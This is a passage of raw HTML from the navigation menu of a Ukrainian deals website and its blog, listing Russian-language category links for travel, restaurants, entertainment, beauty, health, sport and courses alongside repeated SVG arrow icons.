                                          fill-rule="evenodd"></path>
                                </svg>
                            </a>
                            <div class="main-big-menu-container-lev2">
                                <ul class="main-big-menu-list-lev2">
                                    <div class="main-big-menu-list-lev2-column">
                                                                                    <li class="main-big-menu-list-lev2-item">
                                                <a class="main-big-menu-list-lev2-link"
                                                   href="https://blog.pokupon.ua/ru/sovety/chto-podarit/">Что подарить?</a>
                                            </li>
                                                                                    <li class="main-big-menu-list-lev2-item">
                                                <a class="main-big-menu-list-lev2-link"
                                                   href="https://blog.pokupon.ua/ru/sovety/dom-i-ujut/">Дом и уют</a>
                                            </li>
                                                                                    <li class="main-big-menu-list-lev2-item">
                                                <a class="main-big-menu-list-lev2-link"
                                                   href="https://blog.pokupon.ua/ru/sovety/iskusstvo/">Искусство</a>
                                            </li>
                                                                                    <li class="main-big-menu-list-lev2-item">
                                                <a class="main-big-menu-list-lev2-link"
                                                   href="https://blog.pokupon.ua/ru/sovety/obuchenie/">Обучение</a>
                                            </li>
                                                                                    <li class="main-big-menu-list-lev2-item">
                                                <a class="main-big-menu-list-lev2-link"
                                                   href="https://blog.pokupon.ua/ru/sovety/eda/">Еда</a>
                                            </li>
                                                                            </div>
                                    <div class="main-big-menu-list-lev2-column">
                                    </div>
                                </ul>
                            </div>
                        </li>
                                            <li class="main-big-menu-list-lev1-item">
                            <a class="main-big-menu-list-lev1-link"
                               href="https://blog.pokupon.ua/ru/shoping/">
                                <span>Шопинг</span>
                                <svg fill="currentColor" id="icon-arrow-small" viewBox="0 0 6 10" width="6px"
                                     height="10px">
                                    <path clip-rule="evenodd"
                                          d="M3.93918 4.99862L0.219028 8.71877C-0.0676248 9.00542 -0.0718466 9.48521 0.221472 9.77853C0.516836 10.0739 0.989261 10.0729 1.28123 9.78097L5.53493 5.52728C5.67785 5.38435 5.75057 5.1934 5.75119 5.0015C5.75374 4.80599 5.68051 4.61555 5.53493 4.46996L1.28123 0.216268C0.994577 -0.0703851 0.514791 -0.0746069 0.221472 0.218712C-0.0738915 0.514076 -0.0729409 0.986501 0.219028 1.27847L3.93918 4.99862Z"
                                          fill-rule="evenodd"></path>
                                </svg>
                            </a>
                            <div class="main-big-menu-container-lev2">
                                <ul class="main-big-menu-list-lev2">
                                    <div class="main-big-menu-list-lev2-column">
                                                                                    <li class="main-big-menu-list-lev2-item">
                                                <a class="main-big-menu-list-lev2-link"
                                                   href="https://blog.pokupon.ua/ru/shoping/kak-vybrat/">Как выбрать?</a>
                                            </li>
                                                                                    <li class="main-big-menu-list-lev2-item">
                                                <a class="main-big-menu-list-lev2-link"
                                                   href="https://blog.pokupon.ua/ru/shoping/instrukcii/">Инструкции</a>
                                            </li>
                                                                            </div>
                                    <div class="main-big-menu-list-lev2-column">
                                    </div>
                                </ul>
                            </div>
                        </li>
                                            <li class="main-big-menu-list-lev1-item">
                            <a class="main-big-menu-list-lev1-link"
                               href="https://blog.pokupon.ua/ru/biznes-i-profesiinyi-rozvytok/">
                                <span>Бизнес и профессиональное развитие</span>
                                <svg fill="currentColor" id="icon-arrow-small" viewBox="0 0 6 10" width="6px"
                                     height="10px">
                                    <path clip-rule="evenodd"
                                          d="M3.93918 4.99862L0.219028 8.71877C-0.0676248 9.00542 -0.0718466 9.48521 0.221472 9.77853C0.516836 10.0739 0.989261 10.0729 1.28123 9.78097L5.53493 5.52728C5.67785 5.38435 5.75057 5.1934 5.75119 5.0015C5.75374 4.80599 5.68051 4.61555 5.53493 4.46996L1.28123 0.216268C0.994577 -0.0703851 0.514791 -0.0746069 0.221472 0.218712C-0.0738915 0.514076 -0.0729409 0.986501 0.219028 1.27847L3.93918 4.99862Z"
                                          fill-rule="evenodd"></path>
                                </svg>
                            </a>
                            <div class="main-big-menu-container-lev2">
                                <ul class="main-big-menu-list-lev2">
                                    <div class="main-big-menu-list-lev2-column">
                                                                            </div>
                                    <div class="main-big-menu-list-lev2-column">
                                    </div>
                                </ul>
                            </div>
                        </li>
                                    </ul>
            </div>
            <div id="menu-deals" class="main-big-menu-tabcontent">
                <ul class="main-big-menu-list-lev1">
                    <li class="main-big-menu-list-lev1-item">
                        <a class="main-big-menu-list-lev1-link" href="https://pokupon.ua/ru/deals/ukraine/turizm_i_otdyh">
                            <span>Туризм и отдых</span>
                            <svg fill="currentColor" id="icon-arrow-small" viewBox="0 0 6 10" width="6px" height="10px">
                                <path clip-rule="evenodd"
                                      d="M3.93918 4.99862L0.219028 8.71877C-0.0676248 9.00542 -0.0718466 9.48521 0.221472 9.77853C0.516836 10.0739 0.989261 10.0729 1.28123 9.78097L5.53493 5.52728C5.67785 5.38435 5.75057 5.1934 5.75119 5.0015C5.75374 4.80599 5.68051 4.61555 5.53493 4.46996L1.28123 0.216268C0.994577 -0.0703851 0.514791 -0.0746069 0.221472 0.218712C-0.0738915 0.514076 -0.0729409 0.986501 0.219028 1.27847L3.93918 4.99862Z"
                                      fill-rule="evenodd"></path>
                            </svg>
                        </a>
                        <div class="main-big-menu-container-lev2">
                            <ul class="main-big-menu-list-lev2">
                                <div class="main-big-menu-list-lev2-columns-container">
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/deals/ukraine/otdyh_u_morja">Отдых у моря</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/deals/ukraine/karpaty_i_zakarpate">Карпаты и Закарпатье</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/deals/ukraine/kurort_bukovel">Курорт Буковель</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/deals/ukraine/lechebnye_kurorty">Лечебные курорты</a>
                                        </li>
                                    </div>
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/deals/ukraine/zagorodnyj_otdyh">Загородный отдых</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/deals/ukraine/jekskursii_i_tury">Экскурсии и туры</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/deals/ukraine/detskij_otdyh">Детский отдых</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/deals/ukraine/oteli_v_gorodah">Отели в городах</a>
                                        </li>
                                    </div>
                                </div>
                                <div class="main-big-menu-list-lev2-column">
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/ru/deals/ukraine/goryaschie_tury">Горящие туры</a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/ru/deals/ukraine/bilety">Билеты</a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/ru/deals/ukraine/kvartiry-posutochno">Квартиры посуточно</a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/ru/deals/ukraine/drugoe_v_turizme">Другое в туризме</a>
                                    </li>
                                </div>
                            </ul>
                        </div>
                    </li>
                    <li class="main-big-menu-list-lev1-item">
                        <a class="main-big-menu-list-lev1-link" href="https://pokupon.ua/ru/deals/kiev/eda_i_restorany">
                            <span>Еда и рестораны</span>
                            <svg fill="currentColor" id="icon-arrow-small" viewBox="0 0 6 10" width="6px" height="10px">
                                <path clip-rule="evenodd"
                                      d="M3.93918 4.99862L0.219028 8.71877C-0.0676248 9.00542 -0.0718466 9.48521 0.221472 9.77853C0.516836 10.0739 0.989261 10.0729 1.28123 9.78097L5.53493 5.52728C5.67785 5.38435 5.75057 5.1934 5.75119 5.0015C5.75374 4.80599 5.68051 4.61555 5.53493 4.46996L1.28123 0.216268C0.994577 -0.0703851 0.514791 -0.0746069 0.221472 0.218712C-0.0738915 0.514076 -0.0729409 0.986501 0.219028 1.27847L3.93918 4.99862Z"
                                      fill-rule="evenodd"></path>
                            </svg>
                        </a>
                        <div class="main-big-menu-container-lev2">
                            <ul class="main-big-menu-list-lev2">
                                <div class="main-big-menu-list-lev2-columns-container">
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/deals/kiev/restorany_i_kafe">Рестораны и кафе                                            </a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/deals/kiev/bary_i_paby">Бары и пабы</a>
                                        </li>
                                    </div>
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/deals/kiev/dostavka_edy">Доставка еды</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/deals/kiev/kaljan">Кальян</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/deals/kiev/fast_fud">Фаст-фуд</a>
                                        </li>
                                    </div>
                                </div>
                                <div class="main-big-menu-list-lev2-column">
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/ru/deals/kiev/karaoke">Караоке</a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/ru/deals/kiev/bankety">Банкеты</a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/ru/deals/kiev/drugoe_v_ede_i_restoranah">Другое в еде и ресторанах</a>
                                    </li>
                                </div>
                            </ul>
                        </div>
                    </li>
                    <li class="main-big-menu-list-lev1-item">
                        <a class="main-big-menu-list-lev1-link list-lev1-item-active"
                           href="https://pokupon.ua/ru/deals/kiev/razvlechenija">
                            <span>Развлечения</span>
                            <svg fill="currentColor" id="icon-arrow-small" viewBox="0 0 6 10" width="6px" height="10px">
                                <path clip-rule="evenodd"
                                      d="M3.93918 4.99862L0.219028 8.71877C-0.0676248 9.00542 -0.0718466 9.48521 0.221472 9.77853C0.516836 10.0739 0.989261 10.0729 1.28123 9.78097L5.53493 5.52728C5.67785 5.38435 5.75057 5.1934 5.75119 5.0015C5.75374 4.80599 5.68051 4.61555 5.53493 4.46996L1.28123 0.216268C0.994577 -0.0703851 0.514791 -0.0746069 0.221472 0.218712C-0.0738915 0.514076 -0.0729409 0.986501 0.219028 1.27847L3.93918 4.99862Z"
                                      fill-rule="evenodd"></path>
                            </svg>
                        </a>
                        <div class="main-big-menu-container-lev2 container-lev2-active">
                            <ul class="main-big-menu-list-lev2">
                                <div class="main-big-menu-list-lev2-columns-container">
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/deals/kiev/aktivnyj_otdyh">Активный отдых                                            </a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/deals/kiev/kvesty">Квесты</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/deals/kiev/razvlechenija_dlja_detej">Развлечения для детей</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/deals/kiev/zooparki">Зоопарки</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/deals/kiev/fotosessija">Фотосессия</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/deals/kiev/bani_i_sauny">Бани и сауны</a>
                                        </li>
                                    </div>
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/deals/kiev/nochnye_kluby_i_vecherinki">Вечеринки</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/deals/kiev/kulturnyj_otdyh">Культурный отдых</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/deals/kiev/vodnye_razvlechenija">Водные развлечения</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/deals/kiev/jekstremalnyj_otdyh">Экстремальный отдых</a>
                                        </li>
                                    </div>
                                </div>
                                <div class="main-big-menu-list-lev2-column">
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/ru/deals/kiev/vozdushnye_razvlechenija">Воздушные развлечения</a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/ru/deals/kiev/strelba">Стрельба</a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/ru/deals/kiev/drajv">Драйв</a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/ru/deals/kiev/drugoe_v_razvlechenijah">Другое в развлечениях</a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/ru/deals/kiev/virtualnaja_realnost">Виртуальная реальность</a>
                                    </li>
                                </div>

                            </ul>
                        </div>
                    </li>
                    <li class="main-big-menu-list-lev1-item">
                        <a class="main-big-menu-list-lev1-link" href="https://pokupon.ua/ru/deals/kiev/krasota_i_spa">
                            <span>Красота и SPA</span>
                            <svg fill="currentColor" id="icon-arrow-small" viewBox="0 0 6 10" width="6px" height="10px">
                                <path clip-rule="evenodd"
                                      d="M3.93918 4.99862L0.219028 8.71877C-0.0676248 9.00542 -0.0718466 9.48521 0.221472 9.77853C0.516836 10.0739 0.989261 10.0729 1.28123 9.78097L5.53493 5.52728C5.67785 5.38435 5.75057 5.1934 5.75119 5.0015C5.75374 4.80599 5.68051 4.61555 5.53493 4.46996L1.28123 0.216268C0.994577 -0.0703851 0.514791 -0.0746069 0.221472 0.218712C-0.0738915 0.514076 -0.0729409 0.986501 0.219028 1.27847L3.93918 4.99862Z"
                                      fill-rule="evenodd"></path>
                            </svg>
                        </a>
                        <div class="main-big-menu-container-lev2">
                            <ul class="main-big-menu-list-lev2">
                                <div class="main-big-menu-list-lev2-columns-container">
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/deals/kiev/korrekcija_figury_pohudenie">Коррекция фигуры/похудение</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/deals/kiev/jepiljacija">Эпиляция</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/deals/kiev/kosmetologija_lica">Косметология лица</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/deals/kiev/realks_i_spa">Релакс и SPA</a>
                                        </li>
                                    </div>
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/deals/kiev/parihmaherskie_uslugi">Парикмахерские услуги</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/deals/kiev/manikjur">Маникюр</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/deals/kiev/pedikjur">Педикюр                                            </a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/deals/kiev/brovi_i_resnicy">Брови и ресницы                                            </a>
                                        </li>
                                    </div>
                                </div>
                                <div class="main-big-menu-list-lev2-column">
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/ru/deals/kiev/massazh">Массаж                                        </a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/ru/deals/kiev/tatuazh_i_pirsing">Тату, татуаж, пирсинг                                        </a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/ru/deals/kiev/makiyazh">Визаж и макияж                                        </a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/ru/deals/kiev/zagar">Загар                                        </a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/ru/deals/kiev/inekcii_krasoty">Инъекции красоты                                        </a>
                                    </li>
                                </div>
                            </ul>
                        </div>
                    </li>
                    <li class="main-big-menu-list-lev1-item">
                        <a class="main-big-menu-list-lev1-link" href="https://pokupon.ua/ru/deals/kiev/zdorove">
                            <span>Здоровье</span>
                            <svg fill="currentColor" id="icon-arrow-small" viewBox="0 0 6 10" width="6px" height="10px">
                                <path clip-rule="evenodd"
                                      d="M3.93918 4.99862L0.219028 8.71877C-0.0676248 9.00542 -0.0718466 9.48521 0.221472 9.77853C0.516836 10.0739 0.989261 10.0729 1.28123 9.78097L5.53493 5.52728C5.67785 5.38435 5.75057 5.1934 5.75119 5.0015C5.75374 4.80599 5.68051 4.61555 5.53493 4.46996L1.28123 0.216268C0.994577 -0.0703851 0.514791 -0.0746069 0.221472 0.218712C-0.0738915 0.514076 -0.0729409 0.986501 0.219028 1.27847L3.93918 4.99862Z"
                                      fill-rule="evenodd"></path>
                            </svg>
                        </a>
                        <div class="main-big-menu-container-lev2">
                            <ul class="main-big-menu-list-lev2">
                                <div class="main-big-menu-list-lev2-columns-container">
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/deals/kiev/stomatologija">Стоматология                                            </a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/deals/kiev/diagnostika">Диагностика                                            </a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/deals/kiev/analizy">Анализы                                            </a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/deals/kiev/mrt___uzi">МРТ / УЗИ                                            </a>
                                        </li>
                                    </div>
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/deals/kiev/lechebnye_massazhi">Лечебные массажи                                            </a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/deals/kiev/udalenie_novoobrazovanij">Удаление новообразований                                            </a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/deals/kiev/lechebnaja_kosmetologija">Лечебная косметология                                            </a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/deals/kiev/zhenskoe_zdorove">Женское здоровье                                            </a>
                                        </li>
                                    </div>
                                </div>
                                <div class="main-big-menu-list-lev2-column">
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/ru/deals/kiev/muzhskoe_zdorove">Мужское здоровье                                        </a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/ru/deals/kiev/spina_i_sustavy">Спина и суставы                                        </a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/ru/deals/kiev/soljanye_komnaty">Соляные комнаты                                        </a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/ru/deals/kiev/lechenie_boleznej">Лечение болезней                                        </a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/ru/deals/kiev/drugoe_v_zdorove">Другое в здоровье                                        </a>
                                    </li>
                                </div>
                            </ul>
                        </div>
                    </li>
                    <li class="main-big-menu-list-lev1-item">
                        <a class="main-big-menu-list-lev1-link" href="https://pokupon.ua/ru/deals/kiev/sport_i_fitnes">
                            <span>Спорт и фитнес</span>
                            <svg fill="currentColor" id="icon-arrow-small" viewBox="0 0 6 10" width="6px" height="10px">
                                <path clip-rule="evenodd"
                                      d="M3.93918 4.99862L0.219028 8.71877C-0.0676248 9.00542 -0.0718466 9.48521 0.221472 9.77853C0.516836 10.0739 0.989261 10.0729 1.28123 9.78097L5.53493 5.52728C5.67785 5.38435 5.75057 5.1934 5.75119 5.0015C5.75374 4.80599 5.68051 4.61555 5.53493 4.46996L1.28123 0.216268C0.994577 -0.0703851 0.514791 -0.0746069 0.221472 0.218712C-0.0738915 0.514076 -0.0729409 0.986501 0.219028 1.27847L3.93918 4.99862Z"
                                      fill-rule="evenodd"></path>
                            </svg>
                        </a>
                        <div class="main-big-menu-container-lev2">
                            <ul class="main-big-menu-list-lev2">
                                <div class="main-big-menu-list-lev2-columns-container">
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/deals/kiev/trenazhernyj_zal">Тренажерный зал                                            </a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/deals/kiev/gruppovye_zanjatija">Групповые занятия                                            </a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/deals/kiev/shkoly_tancev">Школы танцев                                            </a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/deals/kiev/fitnes_kluby">Фитнес-клубы                                            </a>
                                        </li>
                                    </div>
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/deals/kiev/joga">Йога                                            </a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/deals/kiev/bassejn">Бассейн                                            </a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/deals/kiev/personalnyj_trener">Персональный тренер                                            </a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/deals/kiev/akvaajerobika">Аквааэробика                                            </a>
                                        </li>
                                    </div>
                                </div>
                                <div class="main-big-menu-list-lev2-column">
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/ru/deals/kiev/boevye_iskusstva">Боевые искусства                                        </a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/ru/deals/kiev/sport_dlja_detej">Спорт для детей                                        </a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/ru/deals/kiev/drugoe_v_sporte_i_fitnese">Другое в спорте и фитнесе                                        </a>
                                    </li>
                                </div>
                            </ul>
                        </div>
                    </li>
                    <li class="main-big-menu-list-lev1-item">
                        <a class="main-big-menu-list-lev1-link" href="https://pokupon.ua/ru/deals/kiev/obuchenie">
                            <span>Обучение</span>
                            <svg fill="currentColor" id="icon-arrow-small" viewBox="0 0 6 10" width="6px" height="10px">
                                <path clip-rule="evenodd"
                                      d="M3.93918 4.99862L0.219028 8.71877C-0.0676248 9.00542 -0.0718466 9.48521 0.221472 9.77853C0.516836 10.0739 0.989261 10.0729 1.28123 9.78097L5.53493 5.52728C5.67785 5.38435 5.75057 5.1934 5.75119 5.0015C5.75374 4.80599 5.68051 4.61555 5.53493 4.46996L1.28123 0.216268C0.994577 -0.0703851 0.514791 -0.0746069 0.221472 0.218712C-0.0738915 0.514076 -0.0729409 0.986501 0.219028 1.27847L3.93918 4.99862Z"
                                      fill-rule="evenodd"></path>
                            </svg>
                        </a>
                        <div class="main-big-menu-container-lev2">
                            <ul class="main-big-menu-list-lev2">
                                <div class="main-big-menu-list-lev2-columns-container">
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/deals/kiev/kursy_inostrannyh_jazykov">Курсы иностранных языков                                            </a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/deals/kiev/tvorchestvo_i_hobbi">Творчество и хобби                                            </a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/deals/kiev/avtoshkola">Автошколы                                            </a>
                                        </li>
                                    </div>
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/deals/kiev/biznes_i_finansy">Бизнес и финансы                                            </a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/deals/kiev/fotoshkola">Фотошкола                                            </a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/deals/kiev/it_kursy">IT курсы                                            </a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/deals/kiev/lichnostnoe_razvitie">Личностное развитие                                            </a>
                                        </li>
                                    </div>
                                </div>
                                <div class="main-big-menu-list-lev2-column">
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/ru/deals/kiev/makijazh_i_kosmetologija">Макияж и косметология                                        </a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/ru/deals/kiev/kulinarnye_kursy">Кулинарные курсы                                        </a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/ru/deals/kiev/dizajn">Дизайн                                        </a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/ru/deals/kiev/drugoe_v_obuchenii">Другое в обучении                                        </a>
                                    </li>
                                </div>
                            </ul>
                        </div>
                    </li>

                    <li class="main-big-menu-list-lev1-item">
                        <a class="main-big-menu-list-lev1-link" href="https://pokupon.ua/ru/deals/kiev/drugoe">
                            <span>Другое</span>
                            <svg fill="currentColor" id="icon-arrow-small" viewBox="0 0 6 10" width="6px" height="10px">
                                <path clip-rule="evenodd"
